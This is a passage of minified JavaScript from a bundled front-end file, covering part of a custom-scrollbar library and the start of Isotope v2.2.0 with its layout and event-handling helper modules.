Date).getTime(),u=e-I;u>0&&(G.x=o/u,G.y=m/u,I=e),E(o,m)&&(p.stopPropagation(),p.preventDefault())}}function N(){!a&&q&&(q=!1,clearInterval(l),l=setInterval(function(){return d.get(A)?Math.abs(G.x)<0.01&&Math.abs(G.y)<0.01?void clearInterval(l):(B(30*G.x,30*G.y),G.x*=0.8,void (G.y*=0.8)):void clearInterval(l)},10))}var x={},I=0,G={},l=null,a=!1,q=!1;F&&(K.event.bind(window,"touchstart",M),K.event.bind(window,"touchend",z),K.event.bind(A,"touchstart",J),K.event.bind(A,"touchmove",H),K.event.bind(A,"touchend",N)),C&&(window.PointerEvent?(K.event.bind(window,"pointerdown",M),K.event.bind(window,"pointerup",z),K.event.bind(A,"pointerdown",J),K.event.bind(A,"pointermove",H),K.event.bind(A,"pointerup",N)):window.MSPointerEvent&&(K.event.bind(window,"MSPointerDown",M),K.event.bind(window,"MSPointerUp",z),K.event.bind(A,"MSPointerDown",J),K.event.bind(A,"MSPointerMove",H),K.event.bind(A,"MSPointerUp",N)))}var j=f("../../lib/helper"),d=f("../instances"),c=f("../update-geometry"),b=f("../update-scroll");h.exports=function(a){if(j.env.supportsTouch||j.env.supportsIePointer){var l=d.get(a);g(a,l,j.env.supportsTouch,j.env.supportsIePointer)}}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(k,h,d){var b=k("../lib/helper"),c=k("../lib/class"),g=k("./instances"),f=k("./update-geometry"),j={"click-rail":k("./handler/click-rail"),"drag-scrollbar":k("./handler/drag-scrollbar"),keyboard:k("./handler/keyboard"),wheel:k("./handler/mouse-wheel"),touch:k("./handler/touch"),selection:k("./handler/selection")},m=k("./handler/native-scroll");h.exports=function(a,l){l="object"==typeof l?l:{},c.add(a,"ps-container");var o=g.add(a);o.settings=b.extend(o.settings,l),c.add(a,"ps-theme-"+o.settings.theme),o.settings.handlers.forEach(function(n){j[n](a)}),m(a),f(a)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(A,v,j){function b(a){function d(){B.add(a,"ps-focus")}function f(){B.remove(a,"ps-focus")}var c=this;c.settings=y.clone(x),c.containerWidth=null,c.containerHeight=null,c.contentWidth=null,c.contentHeight=null,c.isRtl="rtl"===z.css(a,"direction"),c.isNegativeScroll=function(){var l=a.scrollLeft,o=null;return a.scrollLeft=-1,o=a.scrollLeft<0,a.scrollLeft=l,o}(),c.negativeScrollAdjustment=c.isNegativeScroll?a.scrollWidth-a.clientWidth:0,c.event=new w,c.ownerDocument=a.ownerDocument||document,c.scrollbarXRail=z.appendTo(z.e("div","ps-scrollbar-x-rail"),a),c.scrollbarX=z.appendTo(z.e("div","ps-scrollbar-x"),c.scrollbarXRail),c.scrollbarX.setAttribute("tabindex",0),c.event.bind(c.scrollbarX,"focus",d),c.event.bind(c.scrollbarX,"blur",f),c.scrollbarXActive=null,c.scrollbarXWidth=null,c.scrollbarXLeft=null,c.scrollbarXBottom=y.toInt(z.css(c.scrollbarXRail,"bottom")),c.isScrollbarXUsingBottom=c.scrollbarXBottom===c.scrollbarXBottom,c.scrollbarXTop=c.isScrollbarXUsingBottom?null:y.toInt(z.css(c.scrollbarXRail,"top")),c.railBorderXWidth=y.toInt(z.css(c.scrollbarXRail,"borderLeftWidth"))+y.toInt(z.css(c.scrollbarXRail,"borderRightWidth")),z.css(c.scrollbarXRail,"display","block"),c.railXMarginWidth=y.toInt(z.css(c.scrollbarXRail,"marginLeft"))+y.toInt(z.css(c.scrollbarXRail,"marginRight")),z.css(c.scrollbarXRail,"display",""),c.railXWidth=null,c.railXRatio=null,c.scrollbarYRail=z.appendTo(z.e("div","ps-scrollbar-y-rail"),a),c.scrollbarY=z.appendTo(z.e("div","ps-scrollbar-y"),c.scrollbarYRail),c.scrollbarY.setAttribute("tabindex",0),c.event.bind(c.scrollbarY,"focus",d),c.event.bind(c.scrollbarY,"blur",f),c.scrollbarYActive=null,c.scrollbarYHeight=null,c.scrollbarYTop=null,c.scrollbarYRight=y.toInt(z.css(c.scrollbarYRail,"right")),c.isScrollbarYUsingRight=c.scrollbarYRight===c.scrollbarYRight,c.scrollbarYLeft=c.isScrollbarYUsingRight?null:y.toInt(z.css(c.scrollbarYRail,"left")),c.scrollbarYOuterWidth=c.isRtl?y.outerWidth(c.scrollbarY):null,c.railBorderYWidth=y.toInt(z.css(c.scrollbarYRail,"borderTopWidth"))+y.toInt(z.css(c.scrollbarYRail,"borderBottomWidth")),z.css(c.scrollbarYRail,"display","block"),c.railYMarginHeight=y.toInt(z.css(c.scrollbarYRail,"marginTop"))+y.toInt(z.css(c.scrollbarYRail,"marginBottom")),z.css(c.scrollbarYRail,"display",""),c.railYHeight=null,c.railYRatio=null}function h(a){return a.getAttribute("data-ps-id")}function m(a,c){a.setAttribute("data-ps-id",c)}function k(a){a.removeAttribute("data-ps-id")}var y=A("../lib/helper"),B=A("../lib/class"),x=A("./default-setting"),z=A("../lib/dom"),w=A("../lib/event-manager"),g=A("../lib/guid"),q={};j.add=function(a){var c=g();return m(a,c),q[c]=new b(a),q[c]},j.remove=function(a){delete q[h(a)],k(a)},j.get=function(a){return q[h(a)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(p,j,f){function b(a,c){return a.settings.minScrollbarLength&&(c=Math.max(c,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(c=Math.min(c,a.settings.maxScrollbarLength)),c}function d(a,l){var o={width:l.railXWidth};l.isRtl?o.left=l.negativeScrollAdjustment+a.scrollLeft+l.containerWidth-l.contentWidth:o.left=a.scrollLeft,l.isScrollbarXUsingBottom?o.bottom=l.scrollbarXBottom-a.scrollTop:o.top=l.scrollbarXTop+a.scrollTop,m.css(l.scrollbarXRail,o);var c={top:a.scrollTop,height:l.railYHeight};l.isScrollbarYUsingRight?l.isRtl?c.right=l.contentWidth-(l.negativeScrollAdjustment+a.scrollLeft)-l.scrollbarYRight-l.scrollbarYOuterWidth:c.right=l.scrollbarYRight-a.scrollLeft:l.isRtl?c.left=l.negativeScrollAdjustment+a.scrollLeft+2*l.containerWidth-l.contentWidth-l.scrollbarYLeft-l.scrollbarYOuterWidth:c.left=l.scrollbarYLeft+a.scrollLeft,m.css(l.scrollbarYRail,c),m.css(l.scrollbarX,{left:l.scrollbarXLeft,width:l.scrollbarXWidth-l.railBorderXWidth}),m.css(l.scrollbarY,{top:l.scrollbarYTop,height:l.scrollbarYHeight-l.railBorderYWidth})}var h=p("../lib/helper"),g=p("../lib/class"),m=p("../lib/dom"),q=p("./instances"),k=p("./update-scroll");j.exports=function(a){var c=q.get(a);c.containerWidth=a.clientWidth,c.containerHeight=a.clientHeight,c.contentWidth=a.scrollWidth,c.contentHeight=a.scrollHeight;var l;a.contains(c.scrollbarXRail)||(l=m.queryChildren(a,".ps-scrollbar-x-rail"),l.length>0&&l.forEach(function(e){m.remove(e)}),m.appendTo(c.scrollbarXRail,a)),a.contains(c.scrollbarYRail)||(l=m.queryChildren(a,".ps-scrollbar-y-rail"),l.length>0&&l.forEach(function(e){m.remove(e)}),m.appendTo(c.scrollbarYRail,a)),!c.settings.suppressScrollX&&c.containerWidth+c.settings.scrollXMarginOffset<c.contentWidth?(c.scrollbarXActive=!0,c.railXWidth=c.containerWidth-c.railXMarginWidth,c.railXRatio=c.containerWidth/c.railXWidth,c.scrollbarXWidth=b(c,h.toInt(c.railXWidth*c.containerWidth/c.contentWidth)),c.scrollbarXLeft=h.toInt((c.negativeScrollAdjustment+a.scrollLeft)*(c.railXWidth-c.scrollbarXWidth)/(c.contentWidth-c.containerWidth))):c.scrollbarXActive=!1,!c.settings.suppressScrollY&&c.containerHeight+c.settings.scrollYMarginOffset<c.contentHeight?(c.scrollbarYActive=!0,c.railYHeight=c.containerHeight-c.railYMarginHeight,c.railYRatio=c.containerHeight/c.railYHeight,c.scrollbarYHeight=b(c,h.toInt(c.railYHeight*c.containerHeight/c.contentHeight)),c.scrollbarYTop=h.toInt(a.scrollTop*(c.railYHeight-c.scrollbarYHeight)/(c.contentHeight-c.containerHeight))):c.scrollbarYActive=!1,c.scrollbarXLeft>=c.railXWidth-c.scrollbarXWidth&&(c.scrollbarXLeft=c.railXWidth-c.scrollbarXWidth),c.scrollbarYTop>=c.railYHeight-c.scrollbarYHeight&&(c.scrollbarYTop=c.railYHeight-c.scrollbarYHeight),d(a,c),c.scrollbarXActive?g.add(a,"ps-active-x"):(g.remove(a,"ps-active-x"),c.scrollbarXWidth=0,c.scrollbarXLeft=0,k(a,"left",0)),c.scrollbarYActive?g.add(a,"ps-active-y"):(g.remove(a,"ps-active-y"),c.scrollbarYHeight=0,c.scrollbarYTop=0,k(a,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(E,y,m){var g,k,v=E("./instances"),q=document.createEvent("Event"),C=document.createEvent("Event"),F=document.createEvent("Event"),A=document.createEvent("Event"),D=document.createEvent("Event"),z=document.createEvent("Event"),j=document.createEvent("Event"),x=document.createEvent("Event"),w=document.createEvent("Event"),B=document.createEvent("Event");q.initEvent("ps-scroll-up",!0,!0),C.initEvent("ps-scroll-down",!0,!0),F.initEvent("ps-scroll-left",!0,!0),A.initEvent("ps-scroll-right",!0,!0),D.initEvent("ps-scroll-y",!0,!0),z.initEvent("ps-scroll-x",!0,!0),j.initEvent("ps-x-reach-start",!0,!0),x.initEvent("ps-x-reach-end",!0,!0),w.initEvent("ps-y-reach-start",!0,!0),B.initEvent("ps-y-reach-end",!0,!0),y.exports=function(b,c,d){if("undefined"==typeof b){throw"You must provide an element to the update-scroll function"}if("undefined"==typeof c){throw"You must provide an axis to the update-scroll function"}if("undefined"==typeof d){throw"You must provide a value to the update-scroll function"}"top"===c&&0>=d&&(b.scrollTop=d=0,b.dispatchEvent(w)),"left"===c&&0>=d&&(b.scrollLeft=d=0,b.dispatchEvent(j));var a=v.get(b);"top"===c&&d>=a.contentHeight-a.containerHeight&&(d=a.contentHeight-a.containerHeight,d-b.scrollTop<=1?d=b.scrollTop:b.scrollTop=d,b.dispatchEvent(B)),"left"===c&&d>=a.contentWidth-a.containerWidth&&(d=a.contentWidth-a.containerWidth,d-b.scrollLeft<=1?d=b.scrollLeft:b.scrollLeft=d,b.dispatchEvent(x)),g||(g=b.scrollTop),k||(k=b.scrollLeft),"top"===c&&g>d&&b.dispatchEvent(q),"top"===c&&d>g&&b.dispatchEvent(C),"left"===c&&k>d&&b.dispatchEvent(F),"left"===c&&d>k&&b.dispatchEvent(A),"top"===c&&(b.scrollTop=g=d,b.dispatchEvent(D)),"left"===c&&(b.scrollLeft=k=d,b.dispatchEvent(z))}},{"./instances":18}],21:[function(f,h,k){var g=f("../lib/helper"),j=f("../lib/dom"),d=f("./instances"),c=f("./update-geometry"),b=f("./update-scroll");h.exports=function(a){var l=d.get(a);l&&(l.negativeScrollAdjustment=l.isNegativeScroll?a.scrollWidth-a.clientWidth:0,j.css(l.scrollbarXRail,"display","block"),j.css(l.scrollbarYRail,"display","block"),l.railXMarginWidth=g.toInt(j.css(l.scrollbarXRail,"marginLeft"))+g.toInt(j.css(l.scrollbarXRail,"marginRight")),l.railYMarginHeight=g.toInt(j.css(l.scrollbarYRail,"marginTop"))+g.toInt(j.css(l.scrollbarYRail,"marginBottom")),j.css(l.scrollbarXRail,"display","none"),j.css(l.scrollbarYRail,"display","none"),c(a),b(a,"top",a.scrollTop),b(a,"left",a.scrollLeft),j.css(l.scrollbarXRail,"display",""),j.css(l.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]);
/*!
 * Isotope PACKAGED v2.2.0
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2015 Metafizzy
 */
(function(b){function c(){}function a(f){function e(j){j.prototype.option||(j.prototype.option=function(k){f.isPlainObject(k)&&(this.options=f.extend(!0,this.options,k))})}function h(k,j){f.fn[k]=function(w){if("string"==typeof w){for(var q=d.call(arguments,1),l=0,m=this.length;m>l;l++){var v=this[l],o=f.data(v,k);if(o){if(f.isFunction(o[w])&&"_"!==w.charAt(0)){var r=o[w].apply(o,q);if(void 0!==r){return r}}else{g("no such method '"+w+"' for "+k+" instance")}}else{g("cannot call methods on "+k+" prior to initialization; attempted to call '"+w+"'")}}return this}return this.each(function(){var n=f.data(this,k);n?(n.option(w),n._init()):(n=new j(this,w),f.data(this,k,n))})}}if(f){var g="undefined"==typeof console?c:function(j){console.error(j)};return f.bridget=function(j,k){e(k),h(j,k)},f.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):"object"==typeof exports?a(require("jquery")):a(b.jQuery)})(window),function(b){function d(j){var h=b.event;return h.target=h.target||h.srcElement||j,h}var a=document.documentElement,f=function(){};a.addEventListener?f=function(j,k,h){j.addEventListener(k,h,!1)}:a.attachEvent&&(f=function(h,e,j){h[e+j]=j.handleEvent?function(){var k=d(h);j.handleEvent.call(j,k)}:function(){var k=d(h);j.call(h,k)},h.attachEvent("on"+e,h[e+j])});var g=function(){};a.removeEventListener?g=function(j,k,h){j.removeEventListener(k,h,!1)}:a.detachEvent&&(g=function(j,k,h){j.detachEvent("on"+k,j[k+h]);try{delete j[k+h]}catch(l){j[k+h]=void 0}});var c={bind:f,unbind:g};"function"==typeof define&&define.amd?define("eventie/eventie",c):"object"==typeof exports?module.exports=c:b.eventie=c}(window),function(){function b(){}function d(j,k){for(var h=j.length;h--;){if(j[h].listener===k){return h}}return -1}function a(e){return function(){return this[e].apply(this,arguments)}}var f=b.prototype,g=this,c=g.EventEmitter;f.getListeners=function(j){var k,h,l=this._getEvents();if(j instanceof RegExp){k={};for(h in l){l.hasOwnProperty(h)&&j.test(h)&&(k[h]=l[h])}}else{k=l[j]||(l[j]=[])}return k},f.flattenListeners=function(j){var k,h=[];for(k=0;j.length>k;k+=1){h.push(j[k].listener)}return h},f.getListenersAsObject=function(j){var k,h=this.getListeners(j);return h instanceof Array&&(k={},k[j]=h),k||h},f.addListener=function(h,e){var k,l=this.getListenersAsObject(h),j="object"==typeof e;for(k in l){l.hasOwnProperty(k)&&-1===d(l[k],e)&&l[k].push(j?e:{listener:e,once:!1})}return this},f.on=a("addListener"),f.addOnceListener=function(h,j){return this.addListener(h,{listener:j,once:!0})},f.once=a("addOnceListener"),f.defineEvent=function(e){return this.getListeners(e),this},f.defineEvents=function(h){for(var j=0;h.length>j;j+=1){this.defineEvent(h[j])}return this},f.removeListener=function(h,e){var k,l,j=this.getListenersAsObject(h);for(l in j){j.hasOwnProperty(l)&&(k=d(j[l],e),-1!==k&&j[l].splice(k,1))}return this},f.off=a("removeListener"),f.addListeners=function(h,j){return this.manipulateListeners(!1,h,j)},f.removeListeners=function(h,j){return this.manipulateListeners(!0,h,j)},f.manipulateListeners=function(j,m,h){var p,q,l=j?this.removeListener:this.addListener,k=j?this.removeListeners:this.addListeners;if("object"!=typeof m||m instanceof RegExp){for(p=h.length;p--;){l.call(this,m,h[p])}}else{for(p in m){m.hasOwnProperty(p)&&(q=m[p])&&("function"==typeof q?l.call(this,p,q):k.call(this,p,q))}}return this},f.removeEvent=function(j){var k,h=typeof j,l=this._getEvents();if("string"===h){delete l[j]}else{if(j instanceof RegExp){for(k in l){l.hasOwnProperty(k)&&j.test(k)&&delete l[k]}}else{delete this._events}}return this},f.removeAllListeners=a("removeEvent"),f.emitEvent=function(j,m){var h,p,q,l,k=this.getListenersAsObject(j);for(q in k){if(k.hasOwnProperty(q)){for(p=k[q].length;p--;){h=k[q][p],h.once===!0&&this.removeListener(j,h.listener),l=h.listener.apply(this,m||[]),l===this._getOnceReturnValue()&&this.removeListener(j,h.listener)}}}return this},f.trigger=a("emitEvent"),f.emit=function(h){var j=Array.prototype.slice.call(arguments,1);return this.emitEvent(h,j)},f.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},f._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},f._getEvents=function(){return this._events||(this._events={})},b.noConflict=function(){return g.EventEmitter=c,b},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return b}):"object"==typeof module&&module.exports?module.exports=b:g.EventEmitter=b}.call(this),function(b){function c(f){if(f){if("string"==typeof d[f]){return f}f=f.charAt(0).toUpperCase()+f.slice(1);for(var h,j=0,g=a.length;g>j;j++){if(h=a[j]+f,"string"==typeof d[h]){return h}}}}var a="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return c}):"object"==typeof exports?module.exports=c:b.getStyleProperty=c}(window),function(b){function f(k){var l=parseFloat(k),j=-1===k.indexOf("%")&&!isNaN(l);return j&&l}function a(){}function g(){for(var k={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},l=0,j=c.length;j>l;l++){var m=c[l];k[m]=0}return k}function h(k){function r(){if(!q){q=!0;var v=b.getComputedStyle;if(o=function(){var n=v?function(s){return v(s,null)}:function(s){return s.currentStyle};return function(x){var s=n(x);return s||d("Style returned "+s+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),s}}(),l=k("boxSizing")){var w=document.createElement("div");w.style.width="200px",w.style.padding="1px 2px 3px 4px",w.style.borderStyle="solid",w.style.borderWidth="1px 2px 3px 4px",w.style[l]="border-box";var u=document.body||document.documentElement;u.appendChild(w);var p=o(w);m=200===f(p.width),u.removeChild(w)}}}function e(C){if(r(),"string"==typeof C&&(C=document.querySelector(C)),C&&"object"==typeof C&&C.nodeType){var H=o(C);if("none"===H.display){return g()}var D={};D.width=C.offsetWidth,D.height=C.offsetHeight;for(var O=D.isBorderBox=!(!l||!H[l]||"border-box"!==H[l]),K=0,G=c.length;G>K;K++){var M=c[K],F=H[M];F=j(C,F);var s=parseFloat(F);D[M]=isNaN(s)?0:s}var J=D.paddingLeft+D.paddingRight,A=D.paddingTop+D.paddingBottom,P=D.marginLeft+D.marginRight,u=D.marginTop+D.marginBottom,p=D.borderLeftWidth+D.borderRightWidth,n=D.borderTopWidth+D.borderBottomWidth,w=O&&m,B=f(H.width);B!==!1&&(D.width=B+(w?0:J+p));var N=f(H.height);return N!==!1&&(D.height=N+(w?0:A+n)),D.innerWidth=D.width-(J+p),D.innerHeight=D.height-(A+n),D.outerWidth=D.width+P,D.outerHeight=D.height+u,D}}function j(w,p){if(b.getComputedStyle||-1===p.indexOf("%")){return p}var x=w.style,y=x.left,v=w.runtimeStyle,u=v&&v.left;return u&&(v.left=w.currentStyle.left),x.left=p,p=x.pixelLeft,x.left=y,u&&(v.left=u),p}var o,l,m,q=!1;return e}var d="undefined"==typeof console?a:function(e){console.error(e)},c=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],h):"object"==typeof exports?module.exports=h(require("desandro-get-style-property")):b.getSize=h(b.getStyleProperty)}(window),function(b){function f(e){"function"==typeof e&&(f.isReady?e():c.push(e))}function a(j){var e="readystatechange"===j.type&&"complete"!==d.readyState;f.isReady||e||g()}function g(){f.isReady=!0;for(var j=0,e=c.length;e>j;j++){var k=c[j];k()}}function h(e){return"complete"===d.readyState?g():(e.bind(d,"DOMContentLoaded",a),e.bind(d,"readystatechange",a),e.bind(b,"load",a)),f}var d=b.document,c=[];f.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],h):"object"==typeof exports?module.exports=h(require("eventie")):b.docReady=h(b.eventie)}(window),function(k){function g(a,m){return a[l](m)}function f(a){if(!a.parentNode){var m=document.createDocumentFragment();m.appendChild(a)}}function c(a,p){f(a);for(var q=a.parentNode.querySelectorAll(p),s=0,m=q.length;m>s;s++){if(q[s]===a){return !0}}return !1}function d(a,e){return f(a),g(a,e)}var b,l=function(){if(k.matches){return"matches"}if(k.matchesSelector){return"matchesSelector"}for(var p=["webkit","moz","ms","o"],a=0,q=p.length;q>a;a++){var s=p[a],m=s+"MatchesSelector";if(k[m]){return m}}}();if(l){var h=document.createElement("div"),j=g(h,"div");b=j?g:d}else{b=c}"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return b}):"object"==typeof exports?module.exports=b:window.matchesSelector=b}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,d,a){var f={};f.extend=function(j,k){for(var h in k){j[h]=k[h]}return j},f.modulo=function(h,j){return(h%j+j)%j};var g=Object.prototype.toString;f.isArray=function(e){return"[object Array]"==g.call(e)},f.makeArray=function(j){var k=[];if(f.isArray(j)){k=j}else{if(j&&"number"==typeof j.length){for(var h=0,l=j.length;l>h;h++){k.push(j[h])}}else{k.push(j)}}return k},f.indexOf=Array.prototype.indexOf?function(h,j){return h.indexOf(j)}:function(j,k){for(var h=0,l=j.length;l>h;h++){if(j[h]===k){return h}}return -1},f.removeFrom=function(j,k){var h=f.indexOf(j,k);-1!=h&&j.splice(h,1)},f.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(e){return e instanceof HTMLElement}:function(e){return e&&"object"==typeof e&&1==e.nodeType&&"string"==typeof e.nodeName},f.setText=function(){function h(k,e){j=j||(void 0!==document.documentElement.textContent?"textContent":"innerText"),k[j]=e}var j;return h}(),f.getParent=function(h,j){for(;h!=document.body;){if(h=h.parentNode,a(h,j)){return h}}},f.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},f.handleEvent=function(h){var j="on"+h.type;this[j]&&this[j](h)},f.filterFindElements=function(w,o){w=f.makeArray(w);for(var l=[],j=0,x=w.length;x>j;j++){var q=w[j];if(f.isElement(q)){if(o){a(q,o)&&l.push(q);for(var v=q.querySelectorAll(o),k=0,m=v.length;m>k;k++){l.push(v[k])}}else{l.push(q)}}}return l},f.debounceMethod=function(j,k,h){var l=j.prototype[k],m=k+"Timeout";j.prototype[k]=function(){var n=this[m];n&&clearTimeout(n);var p=arguments,o=this;this[m]=setTimeout(function(){l.apply(o,p),delete o[m]},h||100)}},f.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(j,k,h){return k+"-"+h}).toLowerCase()};var c=b.console;return f.htmlInit=function(e,h){d(function(){for(var r=f.toDashed(h),z=document.querySelectorAll(".js-"+r),x="data-"+r+"-options",y=0,j=z.length;j>y;y++){var o,q=z[y],v=q.getAttribute(x);try{o=v&&JSON.parse(v)}catch(n){c&&c.error("Error parsing "+x+" on "+q.nodeName.toLowerCase()+(q.id?"#"+q.id:"")+": "+n);continue}var w=new e(q,o),k=b.jQuery;k&&k.data(q,h,w)}})},f}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,e,f,d){return b(a,c,e,f,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(q,I,E,A,B){function x(a){for(var c in a){return !1}return c=null,!0}function w(a,c){a&&(this.element=a,this.layout=c,this.position={x:0,y:0},this._create())}var L=q.getComputedStyle,k=L?function(a){return L(a,null)}:function(a){return a.currentStyle},z=A("transition"),F=A("transform"),H=z&&F,J=!!A("perspective"),D={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[z],K=["transform","transition","transitionDuration","transitionProperty"],C=function(){for(var c={},f=0,a=K.length;a>f;f++){var g=K[f],d=A(g);d&&d!==g&&(c[g]=d)}return c}();B.extend(w.prototype,I.prototype),w.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},w.prototype.handleEvent=function(a){var c="on"+a.type;this[c]&&this[c](a)},w.prototype.getSize=function(){this.size=E(this.element)},w.prototype.css=function(c){var d=this.element.style;for(var a in c){var f=C[a]||a;d[f]=c[a]}},w.prototype.getPosition=function(){var c=k(this.element),g=this.layout.options,a=g.isOriginLeft,h=g.isOriginTop,l=parseInt(c[a?"left":"right"],10),f=parseInt(c[h?"top":"bottom"],10);l=isNaN(l)?0:l,f=isNaN(f)?0:f;var d=this.layout.size;l-=a?d.paddingLeft:d.paddingRight,f-=h?d.paddingTop:d.paddingBottom,this.position.x=l,this.position.y=f},w.prototype.layoutPosition=function(){var O=this.layout.size,v=this.layout.options,l={},f=v.isOriginLeft?"paddingLeft":"paddingRight",g=v.isOriginLeft?"left":"right",c=v.isOriginLeft?"right":"left",P=this.position.x+O[f];P=v.percentPosition&&!v.isHorizontal?100*(P/O.width)+"%":P+"px",l[g]=P,l[c]="";var y=v.isOriginTop?"paddingTop":"paddingBottom",N=v.isOriginTop?"top":"bottom",d=v.isOriginTop?"bottom":"top",m=this.position.y+O[y];m=v.percentPosition&&v.isHorizontal?100*(m/O.height)+"%":m+"px",l[N]=m,l[d]="",this.css(l),this.emitEvent("layout",[this])};var b=J?function(a,c){return"translate3d("+a+"px, "+c+"px, 0)"}:function(a,c){return"translate("+a+"px, "+c+"px)"};w.prototype._transitionTo=function(O,v){this.getPosition();var l=this.position.x,f=this.position.y,g=parseInt(O,10),c=parseInt(v,10),P=g===this.position.x&&c===this.position.y;if(this.setPosition(O,v),P&&!this.isTransitioning){return this.layoutPosition(),void 0}var y=O-l,N=v-f,d={},m=this.layout.options;y=m.isOriginLeft?y:-y,N=m.isOriginTop?N:-N,d.transform=b(y,N),this.transition({to:d,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},w.prototype.goTo=function(a,c){this.setPosition(a,c),this.layoutPosition()},w.prototype.moveTo=H?w.prototype._transitionTo:w.prototype.goTo,w.prototype.setPosition=function(a,c){this.position.x=parseInt(a,10),this.position.y=parseInt(c,10)},w.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var c in a.onTransitionEnd){a.onTransitionEnd[c].call(this)}},w.prototype._transition=function(c){if(!parseFloat(this.layout.options.transitionDuration)){return this._nonTransition(c),void 0}var d=this._transn;for(var a in c.onTransitionEnd){d.onEnd[a]=c.onTransitionEnd[a]}for(a in c.to){d.ingProperties[a]=!0,c.isCleaning&&(d.clean[a]=!0)}if(c.from){this.css(c.from);var f=this.element.offsetHeight;f=null}this.enableTransition(c.to),this.css(c.to),this.isTransitioning=!0};var G=F&&B.toDashed(F)+",opacity";w.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:G,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(D,this,!1))},w.prototype.transition=w.prototype[z?"_transition":"_nonTransition"],w.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},w.prototype.onotransitionend=function(a){this.ontransitionend(a)};var j={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};w.prototype.ontransitionend=function(c){if(c.target===this.element){var d=this._transn,a=j[c.propertyName]||c.propertyName;if(delete d.ingProperties[a],x(d.ingProperties)&&this.disableTransition(),a in d.clean&&(this.element.style[c.propertyName]="",delete d.clean[a]),a in d.onEnd){var f=d.onEnd[a];f.call(this),delete d.onEnd[a]}this.emitEvent("transitionEnd",[this])}},w.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(D,this,!1),this.isTransitioning=!1},w.prototype._removeStyles=function(c){var d={};for(var a in c){d[a]=""}this.css(d)};var M={transitionProperty:"",transitionDuration:""};return w.prototype.removeTransitionStyles=function(){this.css(M)},w.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},w.prototype.remove=function(){if(!z||!parseFloat(this.layout.options.transitionDuration)){return this.removeElem(),void 0}var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},w.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var c=this.layout.options,d={},a=this.getHideRevealTransitionEndProperty("visibleStyle");d[a]=this.onRevealTransitionEnd,this.transition({from:c.hiddenStyle,to:c.visibleStyle,isCleaning:!0,onTransitionEnd:d})},w.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},w.prototype.getHideRevealTransitionEndProperty=function(c){var d=this.layout.options[c];if(d.opacity){return"opacity"}for(var a in d){return a}},w.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var c=this.layout.options,d={},a=this.getHideRevealTransitionEndProperty("hiddenStyle");d[a]=this.onHideTransitionEnd,this.transition({from:c.visibleStyle,to:c.hiddenStyle,isCleaning:!0,onTransitionEnd:d})},w.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},w.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},w}),function(a,b){"function"==typeof 